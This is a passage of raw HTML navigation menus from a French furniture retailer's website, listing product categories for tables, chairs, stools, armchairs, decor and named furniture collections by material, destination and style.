href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a 